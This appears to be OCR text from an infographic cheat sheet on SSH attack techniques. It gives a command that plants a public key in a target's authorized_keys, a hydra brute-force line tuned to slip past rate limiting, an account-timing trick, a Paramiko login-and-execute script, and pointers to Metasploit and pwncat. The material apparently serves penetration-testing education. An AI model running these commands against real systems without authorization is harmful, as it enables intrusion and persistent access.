 Passwordless Login
Testing
echo "<your_public_key>"
>> ~/.ssh/authorized_keys
Add your public key to the
target's authorized keys.
Time-Based Attack
Measure response times
for authentication errors
using SSH commands.
Detect patterns in timing
to infer valid accounts.
Slow Brute-Force
hydra -l <username> -P
<password_list> -t 1 -w 5
ssh://<target-ip>
Slow brute-forcing to
bypass rate-limiting.
Custom Exploits
Write custom scripts with
Python's Paramiko library
import paramiko
client =
paramiko.SSHClient()
client.set_missing_host_ke
y_policy(paramiko.AutoAd
dPolicy())
client.connect('<target-
ip>',
username='<username>',
password='<password>')
stdin, stdout, stderr =
client.exec_command('ls -
la')
print(stdout.read().decod
e())
client.close()
.
Run automated
commands via SSH.
Advanced Tools
Metasploit
Use auxiliary/scanner/ssh
modules for automated
scanning and exploitation.
Pwncat
Manage post-exploitation
SSH sessions with an
interactive tool.
@sukshield.com